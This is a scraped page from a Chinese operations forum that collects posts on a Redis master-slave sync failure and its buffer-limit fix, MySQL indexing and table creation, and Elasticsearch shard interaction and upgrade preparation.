
通知设置 新通知
reids 故障 'I/O error trying to sync with MASTER: connection lost'
OpenSkill 发表了文章 0 个评论 4989 次浏览 2015-07-20 23:40
现象:
业务出现告警,业务未处理数量增加,发现连接reids很慢。然后再去PING redis机器发现 内网PING redis server 延迟很高 1000ms以上.
排查过程:
- []换网线不起作用。发现网卡一直在100M左右,然后又发现网卡口协商的是百兆,可能是交换机的问题[/][]为什么会有100M的流量呢。redis 主从之间流量异常 查看redis log 的时候可以看到[/]
[2325] 25 Dec 14:55:32.400 * MASTER SLAVE sync started3、从redis不停的去从主上同步数据,但一直lost
[2325] 25 Dec 14:55:32.400 * Non blocking connect for SYNC fired the event.
[2325] 25 Dec 14:55:32.433 * Master replied to PING, replication can continue...
[2325] 25 Dec 14:55:32.447 * Partial resynchronization not possible (no cached master)
[2325] 25 Dec 14:55:32.457 * Full resync from master: de89c0fdb8ecf70677585245f69ad956a4275102:33404969647192
[2325] 25 Dec 14:56:37.159 * MASTER SLAVE sync: receiving 3609059211 bytes from master
[2325] 25 Dec 14:59:12.193 # I/O error trying to sync with MASTER: connection lost
4、为什么LOST呢。 google了一下
client-output-buffer-limit 这个参数对slave 同步时候所用的buffer做限制了5、这里有个插曲。
默认值是这个 client-output-buffer-limit slave 256mb 64mb 60(这是说负责发数据给slave的client,如果buffer超过256m或者连续60秒超过64m,就会被立刻强行关闭!!! Traffic大的话一定要设大一点。否则就会出现一个很悲剧循环,Master传输一个大的RDB给Slave,Slave努力的装载,但还没装载 完,Master对client的缓存满了,再来一次。)
因为redis不能重启。要用命令config set client-output-buffer-limit 这个命令 因为我用的是telnet在设置config set client-output-buffer-limit ‘slave 536870912 134217728 120′ 这样一直不成功。报参数不正确
Wrong number of arguments for CONFIG SET”
用redis-cli 就正常,应该是空格的问题,不细查了。
有将近9个GB的数据redis_master,然后设置成 ‘slave 536870912 134217728 120’还是同步失败,最后设置成了confg set client-output-buffer-limit ‘slave 2036870912 1534217728 300’就成功了,所以这个设置还得根据你同步数据的多少有针对性的设定。
Curses library not found. Please install appropriate package
OpenSkill 回复了问题 1 人关注 1 个回复 4105 次浏览 2015-07-04 16:14
mysql索引详解
OpenSkill 发表了文章 2 个评论 2216 次浏览 2015-06-26 20:06

什么是索引
索引用来快速地寻找那些具有特定值的记录,所有MySQL索引都以B-树的形式保存。如果没有索引,执行查询时MySQL必须从第一个记录开始扫描整个表的所有记录,直至找到符合要求的记录。表里面的记录数量越多,这个操作的代价就越高。
如果作为搜索条件的列上已经创建了索引,MySQL无需扫描任何记录即可迅速得到目标记录所在的位置。如果表有1000个记录,通过索引查找记录至少要比顺序扫描记录快100倍。
假设我们创建了一个名为people的表:
CREATE TABLE people ( peopleid SMALLINT NOT NULL, name CHAR(50) NOT NULL );
然后,我们完全随机把1000个不同name值插入到people表。下图显示了people表所在数据文件的一小部分:
可以看到,在数据文件中name列没有任何明确的次序。如果我们创建了name列的索引,MySQL将在索引中排序name列:
对于索引中的每一项,MySQL在内部为它保存一个数据文件中实际记录所在位置的“指针”。因此,如果我们要查找name等于“Mike”记录的peopleid(SQL命令为SELECT peopleid FROM people WHERE name='Mike';),MySQL能够在name的索引中查找“Mike”值,然后直接转到数据文件中相应的行,准确地返回该行的peopleid(999)。
在这个过程中,MySQL只需处理一个行就可以返回结果。如果没有“name”列的索引,MySQL要扫描数据文件中的所有记录,即1000个记录!显然,需要MySQL处理的记录数量越少,则它完成任务的速度就越快。
索引的类型
MySQL提供多种索引类型供选择,下面详解每种索引。
普通索引
这是最基本的索引类型,而且它没有唯一性之类的限制。普通索引可以通过以下几种方式创建:
- 创建索引,例如CREATE INDEX <索引的名字> ON tablename (列的列表);
- 修改表,例如ALTER TABLE tablename ADD INDEX [索引的名字] (列的列表);
- 创建表的时候指定索引,例如CREATE TABLE tablename ( […], INDEX [索引的名字] (列的列表) );
唯一性索引
这种索引和前面的“普通索引”基本相同,但有一个区别:索引列的所有值都只能出现一次,即必须唯一。唯一性索引可以用以下几种方式创建:
- 创建索引,例如CREATE UNIQUE INDEX <索引的名字> ON tablename (列的列表);
- 修改表,例如ALTER TABLE tablename ADD UNIQUE [索引的名字] (列的列表);
- 创建表的时候指定索引,例如CREATE TABLE tablename ( […], UNIQUE [索引的名字] (列的列表) );
主键
主键是一种唯一性索引,但它必须指定为PRIMARY KEY。如果你曾经用过AUTO_INCREMENT类型的列,你可能已经熟悉主键之类的概念了。
主键一般在创建表的时候指定,例如CREATE TABLE tablename ( [...], PRIMARY KEY (列的列表) );。但是,我们也可以通过修改表的方式加入主键,例如ALTER TABLE tablename ADD PRIMARY KEY (列的列表);。每个表只能有一个主键。
全文索引
MySQL从3.23.23版开始支持全文索引和全文检索。在MySQL中,全文索引的索引类型为FULLTEXT。全文索引可以在VARCHAR或者TEXT类型的列上创建。它可以通过CREATE TABLE命令创建,也可以通过ALTER TABLE或CREATE INDEX命令创建。对于大规模的数据集,通过ALTER TABLE(或者CREATE INDEX)命令创建全文索引要比把记录插入带有全文索引的空表更快。本文下面的讨论不再涉及全文索引,要了解更多信息,请参见MySQL documentation 。
单列索引与多列索引
索引可以是单列索引,也可以是多列索引。下面我们通过具体的例子来说明这两种索引的区别。假设有这样一个people表:
CREATE TABLE people (
peopleid SMALLINT NOT NULL AUTO_INCREMENT,
firstname CHAR(50) NOT NULL,
lastname CHAR(50) NOT NULL,
age SMALLINT NOT NULL,
townid SMALLINT NOT NULL,
PRIMARY KEY (peopleid) );
下面是我们插入到这个people表的数据:
这个数据片段中有四个名字为Mikes的人(其中两个姓Sullivans,两个姓McConnells),有两个年龄为17岁的人,还有一个名字与众不同的Joe Smith。
这个表的主要用途是根据指定的用户姓、名以及年龄返回相应的peopleid。例如,我们可能需要查找姓名为Mike Sullivan、年龄17岁用户的peopleid(SQL命令为SELECT peopleid FROM people WHERE firstname='Mike' AND lastname='Sullivan' AND age=17;)。由于我们不想让MySQL每次执行查询就去扫描整个表,这里需要考虑运用索引。
首先,我们可以考虑在单个列上创建索引,比如firstname、lastname或者age列。如果我们创建firstname列的索引(ALTER TABLE people ADD INDEX firstname (firstname);),MySQL将通过这个索引迅速把搜索范围限制到那些firstname='Mike'的记录,然后再在这个中间结果集上进行其他条件的搜索:它首先排除那些lastname不等于Sullivan的记录,然后排除那些age不等于17的记录。当记录满足所有搜索条件之后,MySQL就返回最终的搜索结果。
由于建立了firstname列的索引,与执行表的完全扫描相比,MySQL的效率提高了很多,但我们要求MySQL扫描的记录数量仍旧远远超过了实际所需要的。虽然我们可以删除firstname列上的索引,再创建lastname或者age列的索引,但总地看来,不论在哪个列上创建索引搜索效率仍旧相似。
为了提高搜索效率,我们需要考虑运用多列索引。如果为firstname、lastname和age这三个列创建一个多列索引,MySQL只需一次检索就能够找出正确的结果!下面是创建这个多列索引的SQL命令:
ALTER TABLE people ADD INDEX fname_lname_age (firstname,lastname,age);
由于索引文件以B-Tree格式保存,MySQL能够立即转到合适的firstname,然后再转到合适的lastname,最后转到合适的age。在没有扫描数据文件任何一个记录的情况下,MySQL就正确地找出了搜索的目标记录!
那么,如果在firstname、lastname、age这三个列上分别创建单列索引,效果是否和创建一个firstname、lastname、age的多列索引一样呢?答案是否定的,两者完全不同。当我们执行查询的时候,MySQL只能使用一个索引。如果你有三个单列的索引,MySQL会试图选择一个限制最严格的索引。但是,即使是限制最严格的单列索引,它的限制能力也肯定远远低于firstname、lastname、age这三个列上的多列索引。
最左前缀
多列索引还有另外一个优点,它通过称为最左前缀(Leftmost Prefixing)的概念体现出来。继续考虑前面的例子,现在我们有一个firstname、lastname、age列上的多列索引,我们称这个索引为fname_lname_age。当搜索条件是以下各种列的组合时,MySQL将使用fname_lname_age索引:
firstname,lastname,age
firstname,lastname
firstname
从另一方面理解,它相当于我们创建了(firstname,lastname,age)、(firstname,lastname)以及(firstname)这些列组合上的索引。下面这些查询都能够使用这个fname_lname_age索引:
SELECT peopleid FROM people WHERE firstname='Mike' AND lastname='Sullivan' AND age='17';
SELECT peopleid FROM people WHERE firstname='Mike' AND lastname='Sullivan';
SELECT peopleid FROM people WHERE firstname='Mike';
The following queries cannot use the index at all:
SELECT peopleid FROM people WHERE lastname='Sullivan';
SELECT peopleid FROM people WHERE age='17';
SELECT peopleid FROM people WHERE lastname='Sullivan' AND age='17';
选择索引列
在性能优化过程中,选择在哪些列上创建索引是最重要的步骤之一。可以考虑使用索引的主要有两种类型的列:在WHERE子句中出现的列,在join子句中出现的列。请看下面这个查询:
SELECT age # 不使用索引
FROM people WHERE firstname='Mike' # 考虑使用索引
AND lastname='Sullivan' # 考虑使用索引
这个查询与前面的查询略有不同,但仍属于简单查询。由于age是在SELECT部分被引用,MySQL不会用它来限制列选择操作。因此,对于这个查询来说,创建age列的索引没有什么必要。下面是一个更复杂的例子:
SELECT people.age, #不使用索引
town.name #不使用索引
FROM people LEFT JOIN town ON
people.townid=town.townid #考虑使用索引
WHERE firstname='Mike' #考虑使用索引
AND lastname='Sullivan' #考虑使用索引
与前面的例子一样,由于firstname和lastname出现在WHERE子句中,因此这两个列仍旧有创建索引的必要。除此之外,由于town表的townid列出现在join子句中,因此我们需要考虑创建该列的索引。
那么,我们是否可以简单地认为应该索引WHERE子句和join子句中出现的每一个列呢?差不多如此,但并不完全。我们还必须考虑到对列进行比较的操作符类型。MySQL只有对以下操作符才使用索引:<,<=,=,>,>=,BETWEEN,IN,以及某些时候的LIKE。可以在LIKE操作中使用索引的情形是指另一个操作数不是以通配符(%或者_)开头的情形。例如,SELECT peopleid FROM people WHERE firstname LIKE 'Mich%';这个查询将使用索引,但SELECT peopleid FROM people WHERE firstname LIKE '%ike';这个查询不会使用索引。
分析索引效率
现在我们已经知道了一些如何选择索引列的知识,但还无法判断哪一个最有效。MySQL提供了一个内建的SQL命令帮助我们完成这个任务,这就是EXPLAIN命令。EXPLAIN命令的一般语法是:EXPLAIN 。你可以在MySQL文档找到有关该命令的更多说明。下面是一个例子:
EXPLAIN SELECT peopleid FROM people WHERE firstname='Mike' AND lastname='Sullivan' AND age='17';
这个命令将返回下面这种分析结果:
下面我们就来看看这个EXPLAIN分析结果的含义:
table:这是表的名字。
type:连接操作的类型。下面是MySQL文档关于ref连接类型的说明:
对于每一种与另一个表中记录的组合,MySQL将从当前的表读取所有带有匹配索引值的记录。如果连接操作只使用键的最左前缀,或者如果键不是UNIQUE或PRIMARY KEY类型(换句话说,如果连接操作不能根据键值选择出唯一行),则MySQL使用ref连接类型。如果连接操作所用的键只匹配少量的记录,则ref是一种好的连接类型。
在本例中,由于索引不是UNIQUE类型,ref是我们能够得到的最好连接类型。
如果EXPLAIN显示连接类型是“ALL”,而且你并不想从表里面选择出大多数记录,那么MySQL的操作效率将非常低,因为它要扫描整个表。你可以加入更多的索引来解决这个问题。预知更多信息,请参见MySQL的手册说明。
possible_keys: 可能可以利用的索引的名字。这里的索引名字是创建索引时指定的索引昵称;如果索引没有昵称,则默认显示的是索引中第一个列的名字(在本例中,它是firstname)。默认索引名字的含义往往不是很明显。
Key: 它显示了MySQL实际使用的索引的名字。如果它为空(或NULL),则MySQL不使用索引。
key_len: 索引中被使用部分的长度,以字节计。在本例中,key_len是102,其中firstname占50字节,lastname占50字节,age占2字节。如果MySQL只使用索引中的firstname部分,则key_len将是50。
ref: 它显示的是列的名字(或单词const),MySQL将根据这些列来选择行。在本例中,MySQL根据三个常量选择行。
rows:MySQL所认为的它在找到正确的结果之前必须扫描的记录数。显然,这里最理想的数字就是1。
Extra: 这里可能出现许多不同的选项,其中大多数将对查询产生负面影响。在本例中,MySQL只是提醒我们它将用WHERE子句限制搜索结果集。
索引的缺点
到目前为止,我们讨论的都是索引的优点,事实上,索引也是有缺点的,如下:
首先,索引要占用磁盘空间。通常情况下,这个问题不是很突出。但是,如果你创建每一种可能列组合的索引,索引文件体积的增长速度将远远超过数据文件。如果你有一个很大的表,索引文件的大小可能达到操作系统允许的最大文件限制。
第二,对于需要写入数据的操作,比如DELETE、UPDATE以及INSERT操作,索引会降低它们的速度。这是因为MySQL不仅要把改动数据写入数据文件,而且它还要把这些改动写入索引文件。
总结
在大型数据库中,索引是提高速度的一个关键因素。不管表的结构是多么简单,一次500000行的表扫描操作无论如何不会快。如果你的网站上也有这种大规模的表,那么你确实应该花些时间去分析可以采用哪些索引,并考虑是否可以改写查询以优化应用。要了解更多信息,请参见MySQL manual。
Starting MySQL.The server quit without updating PID file (/[失败]/data/localhost.localdomain.pid).
小白菜 回复了问题 3 人关注 2 个回复 4938 次浏览 2021-03-21 22:39
mysql创建和删除表
Ansible 发表了文章 0 个评论 4145 次浏览 2015-06-26 19:15
简单的方式:
CREATE TABLE person (或者是
number INT(11),
name VARCHAR(255),
birthday DATE
);
CREATE TABLE IF NOT EXISTS person (
number INT(11),
name VARCHAR(255),
birthday DATE
);
查看mysql创建表:
> SHOW CREATE table person;
CREATE TABLE `person` (
`number` int(11) DEFAULT NULL,
`name` varchar(255) DEFAULT NULL,
`birthday` date DEFAULT NULL
) ENGINE=MyISAM DEFAULT CHARSET=utf8;
查看表所有的列:
> SHOW FULL COLUMNS from person;
+----------+--------------+-----------------+------+-----+---------+-------+---------------------------------+---------+
| Field | Type | Collation | Null | Key | Default | Extra | Privileges | Comment |
+----------+--------------+-----------------+------+-----+---------+-------+---------------------------------+---------+
| number | int(11) | NULL | YES | | NULL | | select,insert,update,references | |
| name | varchar(255) | utf8_general_ci | YES | | NULL | | select,insert,update,references | |
| birthday | date | NULL | YES | | NULL | | select,insert,update,references | |
+----------+--------------+-----------------+------+-----+---------+-------+---------------------------------+---------+
创建临时表
CREATE TEMPORARY TABLE temp_person (
number INT(11),
name VARCHAR(255),
birthday DATE
);
在创建表格时,您可以使用TEMPORARY关键词。只有在当前连接情况下,TEMPORARY表才是可见的。当连接关闭时,TEMPORARY表被自动取消。这意味着两个不同的连接可以使用相同的临时表名称,同时两个临时表不会互相冲突,也不与原有的同名的非临时表冲突。(原有的表被隐藏,直到临时表被取消时为止。)您必须拥有CREATE TEMPORARY TABLES权限,才能创建临时表。
如果表已存在,则使用关键词IF NOT EXISTS可以防止发生错误。
CREATE TABLE IF NOT EXISTS person2 (
number INT(11),
name VARCHAR(255),
birthday DATE
);
注意,原有表的结构与CREATE TABLE语句中表示的表的结构是否相同,这一点没有验证。注释:如果您在CREATE TABLE...SELECT语句中使用IF NOT EXISTS,则不论表是否已存在,由SELECT部分选择的记录都会被插入
在CREATE TABLE语句的末尾添加一个SELECT语句,在一个表的基础上创建表
CREATE TABLE new_tbl SELECT [i] FROM orig_tbl;注意,用SELECT语句创建的列附在表的右侧,而不是覆盖在表上mysql> SELECT [/i] FROM foo;也可以明确地为一个已生成的列指定类型
+---+
| n |
+---+
| 1 |
+---+
mysql> CREATE TABLE bar (m INT) SELECT n FROM foo;
mysql> SELECT * FROM bar;
+------+---+
| m | n |
+------+---+
| NULL | 1 |
+------+---+
CREATE TABLE foo (a TINYINT NOT NULL) SELECT b+1 AS a FROM bar;根据其它表的定义(包括在原表中定义的所有的列属性和索引),使用LIKE创建一个空表:
CREATE TABLE new_tbl LIKE orig_tbl;创建一个有主键,唯一索引,普通索引的表:
CREATE TABLE `people` (其中peopleid是主键,以firstname和lastname两列建立了一个唯一索引,以firstname,lastname,age三列建立了一个普通索引
`peopleid` smallint(6) NOT NULL AUTO_INCREMENT,
`firstname` char(50) NOT NULL,
`lastname` char(50) NOT NULL,
`age` smallint(6) NOT NULL,
`townid` smallint(6) NOT NULL,
PRIMARY KEY (`peopleid`),
UNIQUE KEY `unique_fname_lname`(`firstname`,`lastname`),
KEY `fname_lname_age` (`firstname`,`lastname`,`age`)
) ;
删除表
DROP TABLE tbl_name;
或者是
DROP TABLE IF EXISTS tbl_name;
清空表数据
TRUNCATE TABLE table_name
Elasticsearch 分片交互过程详解
Ansible 发表了文章 1 个评论 6249 次浏览 2015-06-18 01:40

一、Elasticseach如何将数据存储到分片中
问题:当我们要在ES中存储数据的时候,数据应该存储在主分片和复制分片中的哪一个中去;当我们在ES中检索数据的时候,又是怎么判断要查询的数据是属于哪一个分片。
数据存储到分片的过程是一定规则的,并不是随机发生的。
规则:shard = hash(routing) % number_of_primary_shards
Routing值可以是一个任意的字符串,默认情况下,它的值为存数数据对应文档 _id 值,也可以是用户自定义的值。Routing这个字符串通过一个hash的函数处理,并返回一个数值,然后再除以索引中主分片的数目,所得的余数作为主分片的编号,取值一般在0到number_of_primary_shards - 1的这个范围中。通过这种方法计算出该数据是存储到哪个分片中。
正是这种路由机制,导致了主分片的个数为什么在索引建立之后不能修改。对已有索引主分片数目的修改直接会导致路由规则出现严重问题,部分数据将无法被检索。
二、主分片与复制分片如何交互
为了说明这个问题,我用一个例子来说明。
在上面这个例子中,有三个ES的node,其中每一个index中包含两个primary shard,每个primary shard拥有2个replica shard。下面从几种常见的数据操作来说明二者之间的交互情况。
1、索引与删除一个文档
这两种过程均可以分为三个过程来描述:
阶段1:客户端发送了一个索引或者删除的请求给node 1。
阶段2:node 1通过请求中文档的 _id 值判断出该文档应该被存储在shard 0 这个分片中,并且node 1知道shard 0的primary shard位于node 3这个节点上。因此node 1会把这个请求转发到node 3。
阶段3:node 3在shard 0 的primary shard上执行请求。如果请求执行成功,它node 3将并行地将该请求发给shard 0的其余所有replica shard上,也就是存在于node 1和node 2中的replica shard。如果所有的replica shard都成功地执行了请求,那么将会向node 3回复一个成功确认,当node 3收到了所有replica shard的确认信息后,则最后向用户返回一个Success的消息。
2、更新一个文档
该过程可以分为四个阶段来描述:
阶段1:客户端向node 1发送一个文档更新的请求。
阶段2:同样的node 1通过请求中文档的 _id 值判断出该文档应该被存储在shard 0 这个分片中,并且node 1知道shard 0的primary shard位于node 3这个节点上。因此node 1会把这个请求转发到node 3。
阶段3:node 3从文档所在的primary shard中获取到它的JSON文件,并修改其中的_source中的内容,之后再重新索引该文档到其primary shard中。
阶段4:如果node 3成功地更新了文档,node 3将会把文档新的版本并行地发给其余所有的replica shard所在node中。这些node也同样重新索引新版本的文档,执行后则向node 3确认成功,当node 3接收到所有的成功确认之后,再向客户端发送一个更新成功的信息。
3、检索文档
CRUD这些操作的过程中一般都是结合一些唯一的标记例如:_index,_type,以及routing的值,这就意味在执行操作的时候都是确切的知道文档在集群中的哪个node中,哪个shard中。
而检索过程往往需要更多的执行模式,因为我们并不清楚所要检索的文档具体位置所在, 它们可能存在于ES集群中个任何位置。因此,一般情况下,检索的执行不得不去询问index中的每一个shard。
但是,找到所有匹配检索的文档仅仅只是检索过程的一半,在向客户端返回一个结果列表之前,必须将各个shard发回的小片的检索结果,拼接成一个大的已排好序的汇总结果列表。正因为这个原因,检索的过程将分为查询阶段与获取阶段(Query Phase and Fetch Phase)。
Query Phase
在最初的查询过程中,查询请求会广播到index中的每一个primary shard和replica shard中,每一个shard会在本地执行检索,并建立一个优先级队列(priority queue)。这个优先级队列是一个根据文档匹配度这个指标所排序列表,列表的长度由分页参数from和size两个参数所决定。例如:
下面从一个例子中说明这个过程:
Query Phase阶段可以再细分成3个小的子阶段:
子阶段1:客户端发送一个检索的请求给node 3,此时node 3会创建一个空的优先级队列并且配置好分页参数from与size。
子阶段2:node 3将检索请求发送给该index中个每一个shard(这里的每一个意思是无论它是primary还是replica,它们的组合可以构成一个完整的index数据)。每个shard在本地执行检索,并将结果添加到本地优先级队列中。
子阶段3:每个shard返回本地优先级序列中所记录的_id与sort值,并发送node 3。Node 3将这些值合并到自己的本地的优先级队列中,并做全局的排序。
Fetch PhaseQuery Phase主要定位了所要检索数据的具体位置,但是我们还必须取回它们才能完成整个检索过程。而Fetch Phase阶段的任务就是将这些定位好的数据内容取回并返回给客户端。
同样也用一个例子来说明这个过程:
Fetch Phase过程可以分为三个子过程来描述:
子阶段1:node 3获取了所有待检索数据的定位之后,发送一个mget的请求给与数据相关的shard。
子阶段2:每个收到node 3的get请求的shard将读取相关文档_source中的内容,并将它们返回给node 3。
子阶段3:当node 3获取到了所有shard返回的文档后,node 3将它们合并成一条汇总的结果,返回给客户端。
Elasticsearch 集群版本升级步骤及注意事项
Ansible 发表了文章 0 个评论 3850 次浏览 2015-06-17 23:03

Elasticsearch 自从1.0.7版本之后,集群各节点的滚动式升级已不需要重启集群,相比之前的升级模式来看,可以非常平滑的渡过升级过程。这里将叙述集群滚动式升级及其注意事项。
1、升级前的准备工作
从Elasticsearch 的官方网站 https://www.elastic.co/downloads/elasticsearch 下载最新版本的Elasticsearch,为了线上方便对数据包的管理,一版选择 .gz.tar 格式或者 .zip 格式文件。
解压缩最新版本文件压缩包到指定目录,备份 config 目录中的 elasticsearch.yml 文件(可以简单更名,为elasticsearch.yml.bak即可)。然后复制当前版本Elasticsearch 中配置文件 elasticsearch.yml 文件的内容,到最新版本的 config 目录中。
检查系统中Java 环境是否正常,目前Elasticsearch 的版本必须使用Java 1.7.0及以上版本才能正常启动 Elasticsearch。
修改 bin 目录中 elasticsearch.in.sh 文件,关于Elasticsearch JVM 内存配置大小:
此处可以根据机器硬件配置情况作出适当的调整,一般情况下,此处的内存分配大小为机器物理内存的一半,同时将 ES_MIN_MEM 与 ES_MAX_MEM 配置成相同的值,这样的好处在于ES JVM大小固定,不会上下浮动,从实践效果上看可以提高 node 性能。
检查系统允许 Elasticsearch 打开的最大文件数
查看 /etc/security/limits.conf,如果没有指定的话,默认是4096。这里应该添加如下两行:
这个值可以根据需要适当的调整的更大。如此,当 Elasticsearch 中存在很多 index 的时候不会出现 Too many open files 的错误:
此外,由于ES集群一般都是在内部网络环境中,且节点之间相互通信使用的是 TCP 9300端口,节点与客户端通信则是通过 TCP 9200端口。因此检查 iptalbes 以及SElinux 中是否开启,以及确定这些端口是否被绑定安全策略等等。
数据备份:
在进行升级之前,我们首先要做的就是备份好目前系统中已经存在数据,防止在升级的过程中出现问题后可以方便的恢复原有的数据。例如,在升级的过程中,如果版本差别过大,可能会涉及到底层Lucene libraries的升级,这必将会影响到已存在的index数据,有时升级后的节点无法加入原有版本的集群中。
幸运的是Elasitcsearch的备份工作十分的简单,备份将用到Elasticsearch的snapshot功能,关于备份和恢复的详细过程我会单独详细阐述。
